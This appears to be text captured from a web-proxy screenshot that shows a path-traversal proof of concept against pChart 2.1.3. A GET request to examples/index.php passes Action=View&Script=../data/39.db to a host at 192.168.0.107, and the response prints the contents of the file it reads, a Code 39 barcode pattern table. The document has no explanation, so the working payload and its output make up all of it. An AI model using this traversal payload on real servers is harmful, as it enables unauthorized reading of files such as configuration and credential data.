 Request
Pretty Raw Hex
\n
1 GET /pChart2.1.3/examples/index.php?Action=View&Script=../data/39.db HTTP/1.1
2 Host: 192.168.0.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.97 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.0.107/pChart2.1.3/examples/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
0;101001101101
1;110100101011
2;101100101011
3;110110010101
4;101001101011
5;110100110101
6;101100110101
7;101001011011
8;110100101101
9;101100101101
A;110101001011
B;101101001011
C;110110100101
D;101011001011
E;110101100101
F;101101100101
G;101010011011
H;110101001101
I;101101001101
J;101011001101
K;110101010011
L;101101010011
M;110110101001
N;101011010011
O;110101101001
P;101101101001
Q;101010110011
R;110101011001
S;101101011001
T;101011011001
U;110010101011
V;100110101011
W;110011010101
X;100101101011
Y;110010110101
Z;100110110101
-;100101011011
.;110010101101
 ;100110101101
$;100100100101
/;100100101001
+;100101001001